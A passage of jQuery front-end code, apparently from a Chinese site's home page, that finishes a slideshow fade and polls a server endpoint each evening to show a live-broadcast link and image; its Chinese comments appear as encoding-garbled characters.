	current.css('z-index',3).fadeOut(500,function()
	{
		$(this).css('z-index','1').show();
		var img = nxt.next('a').find('img[imgsrc]');
		if (img.length > 0)
		{
			img.attr('src',img.attr('imgsrc')).removeAttr('imgsrc');
		}
	});
}
//slideshow end


//--------------------------------------------------------- 
function get_live_status(){ /* 棣栭〉鐩存挱璁剧疆 */
	var d = new Date(); //alert(d.getHours());
	if(d.getHours() <19) return; // 鍒�19鐐规墠璁℃椂

	get_live_status_do();
	interval = window.setInterval(function(){ get_live_status_do(); }, 60000);
	//window.clearInterval(interval);	
}
function get_live_status_do(){
	$.post("/ajax/home_page.php?action=index_live", { key:'v' }, 
	function(data){	//alert(data);
		if(data !="" ){
			var pos=data.indexOf('@');
			var program_id=data.substring(0,pos);
			var tmp=data.substr(pos+1);

			var ps=tmp.indexOf('@');
			var img_url=tmp.substring(0,ps); 
			var title=tmp.substr(ps+1);

			$('#lmhd_live').show(); //鏄剧ず鐩存挱div
			$('#lmhd_default').hide(); //闅愯棌鍦ㄨ矾涓婇鍥�
			//$('#live_title').text(title);
			$('#lmhd_live_url_1').attr('href','/live/'+program_id);//鐩存挱閾炬帴
			$('#lmhd_live_url_2').attr('href','/live/'+program_id);
			$('#lmhd_live_url_3').attr('href','/live/'+program_id);
			$('#lmhd_live_src').attr('src','/'+img_url);//鍥剧墖閾炬帴
		}else{
			$('#lmhd_live').hide();
			$('#lmhd_default').show();
		}
	});
}
//-------------------------------------------------------------------- 
